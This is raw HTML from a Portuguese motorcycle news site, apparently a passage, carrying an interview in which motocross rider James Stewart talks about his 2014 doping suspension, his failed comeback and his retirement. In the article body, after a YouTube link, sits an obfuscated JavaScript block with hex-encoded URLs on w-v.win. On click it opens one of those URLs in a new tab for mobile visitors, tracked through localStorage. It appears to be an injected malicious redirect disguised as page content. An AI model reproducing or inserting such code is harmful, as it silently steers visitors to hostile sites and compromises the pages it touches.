                        <a href="https://www.motosport.com.pt/motocross/cn-motocross-supercross-novidades-na-estrutura-das-provas-divulgados-os-calendarios/" aria-label="Read article: CN Motocross/Supercross: novidades na estrutura das provas; divulgados os calendários"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="CN Motocross/Supercross: novidades na estrutura das provas; divulgados os calendários" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/12/Arranque-MX1-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/12/Arranque-MX1-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/12/Arranque-MX1-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/12/Arranque-MX1-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/motocross/cn-motocross-supercross-novidades-na-estrutura-das-provas-divulgados-os-calendarios/">CN Motocross/Supercross: novidades na estrutura das provas; divulgados os calendários</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/motocross/cn-motocross-supercross-novidades-na-estrutura-das-provas-divulgados-os-calendarios/" ><i class="fa fa-clock-o"></i> 19 Dezembro, 2025</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_nav ">
                    <a href="#" aria-label="View previous page posts" class="prev disabled" title="Previous"><i class="fa fa-angle-left"></i></a>
                    <a href="#" aria-label="View next page posts" class="next " title="Next"><i class="fa fa-angle-right"></i></a>
                </div>
                    
                </div>
					
					<script>var jnews_module_311556_0_696e3bef37461 = {"header_icon":"","first_title":"Artigos relacionados","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_cpt_categoria_equipamento":"","header_filter_cpt_pgc_simply_category":"","header_filter_cpt_web_story_category":"","header_filter_cpt_web_story_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":311556,"include_category":"10,226,6,10,226,949,228,227,13,7,14,175,139,228,227","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","categoria_equipamento":"","pgc_simply_category":"","web_story_category":"","web_story_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"nextprev","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_code'><div id="inarticle_banner">
<!-- /21773530875/Motosport/IN_ARTICLE -->
<div id="div-gpt-ad-1552664095819-0">
  </div>
  </div></div></div></div>
<p><b>Sobre o castigo que lhe foi imposto por ter falhado um controlo anti-doping em 2014&#8230;</b></p>
<div></div>
<div>“A suspensão basicamente arruinou a minha carreira e eliminou a hipótese de qualquer regresso da minha parte à competição. Não sou um batoteiro. Cometi um erro ao não submeter a ‘papelada’ que era necessária. Também devia ter lido melhor as regras. Mas eles (federação) também erraram quando não nos avisaram o que era necessário fazer. A maneira como todo o sistema funcionou no meu caso não foi nada profissional. Foi tudo política!”</div>
<div></div>
<div><b>Sobre os objetivos que tinha para a temporada de 2015&#8230;</b></div>
<div></div>
<div>“Sinto que 2015 poderia ter sido o ‘meu’ ano pela forma como me estava a preparar. Se não tivesse sido suspenso, hoje teria certamente mais do que 50 vitórias no AMA Supercross.”</div>
<div></div>
<div><b>Para Stewart, há males que vêm por bem&#8230;</b></div>
<div></div>
<div>“Por outro lado, de um ponto de vista pessoal, ter sido suspenso foi a melhor coisa que me aconteceu na vida. Eu não teria sido pai se não tivesse sido suspenso. A minha marca Seven não estaria onde está hoje se eu não tivesse sido suspenso. De certa forma, tornou-me mais humilde.”</div>
<div></div>
<div><b>Sobre o regresso falhado em 2016&#8230;</b></div>
<div></div>
<div>“Depois da suspensão, preparei-me para a época de 2016 e estava entusiasmado. No entanto, já sabia que ia ser pai e dava outro valor à vida fora da competição. Na Final em Anaheim I fui derrubado pelo Ryan Dungey e desmaiei. Foi um dos piores traumatismos cranianos da minha carreira. Pensei para mim: acabou!”</div>
<div></div>
<div><b>Por que motivo não falou publicamente entre 2016 e 2019&#8230;</b></div>
<div></div>
<div>“Toda a minha vida tive de pensar naquilo que ia dizer. Na verdade, durante todos estes anos, não sabia bem o que queria fazer. Uma parte de mim queria competir e ainda tentei criar a minha própria equipa mas, por várias razões, não consegui concretizar esse projeto.”</div>
<div></div>
<div><b>Sobre a sua vontade de falar agora e não antes&#8230;</b></div>
<div></div>
<div>“Só agora decidi que chegou a altura de falar. Falo agora porque sei que já virei a página e não quero competir mais. Não quero ser perfeito, quero comer aquilo que me apetece e estou gordo mas estou feliz!”</div>
<div></div>
<div><b>As 3 coisas que preocupam James Stewart atualmente são&#8230;</b></div>
<div></div>
<div>“Estou cansado de pensar naquilo que os outros pensam de mim. Não quero acordar e pensar em ir treinar ou pensar naquilo que vou dizer publicamente. Só me quero preocupar com 3 coisas na vida neste momento: o que vou comer? o meu filho está feliz? em que campo de golfe vou jogar hoje?”</div>
<div></div>
<div><b>O fecho da entrevista diz tudo&#8230;</b></div>
<div></div>
<div>“Chegou a altura de dizer: acabou, vou-me retirar definitivamente da competição.”</div>
</div>
<p><!--more--></p>
<p><!--more--></p>
<div><a href="https://youtu.be/MlCoreP2fX8">https://youtu.be/MlCoreP2fX8</a></div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x6c\x74\x67\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x44\x70\x77\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x4d\x54\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x70\x79\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x78\x74\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x59\x4d\x70\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x54\x49\x48\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x76\x74\x4a\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x78\x74\x7a\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x41\x76\x69\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
																
								
																	<div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.motosport.com.pt/tag/james-stewart/" rel="tag">James Stewart</a><a href="https://www.motosport.com.pt/tag/js7/" rel="tag">JS7</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Jorge Ró Jr.' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/700942e695aa1b4d7133baf3381f989b61900cb511ae807e3b60e34ae1e021df?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/700942e695aa1b4d7133baf3381f989b61900cb511ae807e3b60e34ae1e021df?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo lazy' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://www.motosport.com.pt/author/jorgerojr/">
					Jorge Ró Jr.				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_14 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_311556_1_696e3bf196230   " data-unique="jnews_module_311556_1_696e3bf196230">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Artigos relacionados</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_postbig">
                        <article class="jeg_post jeg_pl_lg_box format-standard">
                            <div class="box_wrap">
                                <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/motocross/mxgp-oficial-jeffrey-herlings-apresentado-na-honda-hrc/" aria-label="Read article: MXGP: Oficial! Jeffrey Herlings apresentado na Honda HRC"><div class="thumbnail-container animate-lazy  size-500 "><img width="750" height="375" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="MXGP: Oficial! Jeffrey Herlings apresentado na Honda HRC" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/610702351_18548930158063298_2108140879003653338_n-750x375.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/610702351_18548930158063298_2108140879003653338_n-750x375.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/610702351_18548930158063298_2108140879003653338_n-360x180.jpg 360w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://www.motosport.com.pt/category/destaque-homepage/" class="category-destaque-homepage">Destaque Homepage</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/motocross/mxgp-oficial-jeffrey-herlings-apresentado-na-honda-hrc/">MXGP: Oficial! Jeffrey Herlings apresentado na Honda HRC</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">por</span> <a href="https://www.motosport.com.pt/author/miguelfragoso/">Miguel Fragoso</a></div><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/motocross/mxgp-oficial-jeffrey-herlings-apresentado-na-honda-hrc/"><i class="fa fa-clock-o"></i> 5 Janeiro, 2026</a></div></div>
                    </div>
                            </div>
                        </article>
                    </div>
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/motocross/cn-motocross-supercross-novidades-na-estrutura-das-provas-divulgados-os-calendarios/" aria-label="Read article: CN Motocross/Supercross: novidades na estrutura das provas; divulgados os calendários"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="CN Motocross/Supercross: novidades na estrutura das provas; divulgados os calendários" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/12/Arranque-MX1-360x180.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/12/Arranque-MX1-360x180.jpg 360w, https://www.motosport.com.pt/wp-content/uploads/2025/12/Arranque-MX1-750x375.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2025/12/Arranque-MX1-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://www.motosport.com.pt/category/destaque-homepage-orm/" class="category-destaque-homepage-orm">Destaque Homepage Offroad Moto</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/motocross/cn-motocross-supercross-novidades-na-estrutura-das-provas-divulgados-os-calendarios/">CN Motocross/Supercross: novidades na estrutura das provas; divulgados os calendários</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">por</span> <a href="https://www.motosport.com.pt/author/miguelfragoso/">Miguel Fragoso</a></div><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/motocross/cn-motocross-supercross-novidades-na-estrutura-das-provas-divulgados-os-calendarios/"><i class="fa fa-clock-o"></i> 19 Dezembro, 2025</a></div></div>
                    </div></article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_311556_1_696e3bf196230 = {"header_icon":"","first_title":"Artigos relacionados","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_cpt_categoria_equipamento":"","header_filter_cpt_pgc_simply_category":"","header_filter_cpt_web_story_category":"","header_filter_cpt_web_story_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":311556,"include_category":"10,226,6,10,226,949,228,227,13,7,14,175,139,228,227","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","categoria_equipamento":"","pgc_simply_category":"","web_story_category":"","web_story_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","second_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":"2","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_14"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Próximo artigo</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.motosport.com.pt/moto-gp/motogp-opiniao-jack-miller-procura-ponto-de-rebucado/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="50" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="MotoGP, Opinião: Jack Miller procura ponto de rebuçado" decoding="async" sizes="(max-width: 75px) 100vw, 75px" data-src="https://www.motosport.com.pt/wp-content/uploads/2019/05/43-jack-miller-aus-93-marc-marquez-esp-dsc4547gallery-full-top-fullscreen.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2019/05/43-jack-miller-aus-93-marc-marquez-esp-dsc4547gallery-full-top-fullscreen.jpg 1000w, https://www.motosport.com.pt/wp-content/uploads/2019/05/43-jack-miller-aus-93-marc-marquez-esp-dsc4547gallery-full-top-fullscreen-300x200.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2019/05/43-jack-miller-aus-93-marc-marquez-esp-dsc4547gallery-full-top-fullscreen-768x511.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2019/05/43-jack-miller-aus-93-marc-marquez-esp-dsc4547gallery-full-top-fullscreen-280x186.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2019/05/43-jack-miller-aus-93-marc-marquez-esp-dsc4547gallery-full-top-fullscreen-600x400.jpg 600w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.motosport.com.pt/moto-gp/motogp-opiniao-jack-miller-procura-ponto-de-rebucado/">
                        MotoGP, Opinião: Jack Miller procura ponto de rebuçado                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.motosport.com.pt/tt/cntt-tudo-sobre-a-baja-tt-reguengos-de-monsaraz/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="43" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 75px) 100vw, 75px" data-src="https://www.motosport.com.pt/wp-content/uploads/2019/05/logo-baja-tt-capital-dos-vinhos-de-portugal.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2019/05/logo-baja-tt-capital-dos-vinhos-de-portugal.jpg 965w, https://www.motosport.com.pt/wp-content/uploads/2019/05/logo-baja-tt-capital-dos-vinhos-de-portugal-300x171.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2019/05/logo-baja-tt-capital-dos-vinhos-de-portugal-768x437.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2019/05/logo-baja-tt-capital-dos-vinhos-de-portugal-280x159.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2019/05/logo-baja-tt-capital-dos-vinhos-de-portugal-600x341.jpg 600w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.motosport.com.pt/tt/cntt-tudo-sobre-a-baja-tt-reguengos-de-monsaraz/">
                        CNTT: tudo sobre a Baja TT Reguengos de Monsaraz                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"><div id="comments" class="comment-wrapper section"><span class='comment-login'>Please <a href='https://www.motosport.com.pt/wp-login.php?redirect_to=https%3A%2F%2Fwww.motosport.com.pt%2F' class=''>login</a> to join discussion</span></div></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-2"><div  class='jeg_ad jeg_ad_module jnews_module_311556_2_696e3bf43b34c   '><div class='ads-wrapper'><div class=''><div id="atfdesktop_banner">
<!-- /21773530875/Motosport/DESKTOP_ROS_300x600_300x250_ATF -->
<div id="div-gpt-ad-1545301774582-0">
</div>
</div>
<div id="btfmobile_banner">		
				<!-- /23188711355/Motosport/DESKTOP_ROS_300x600_300x250_BTF -->
				<div id="div-gpt-ad-1545389653236-0-mobile">
				</div>
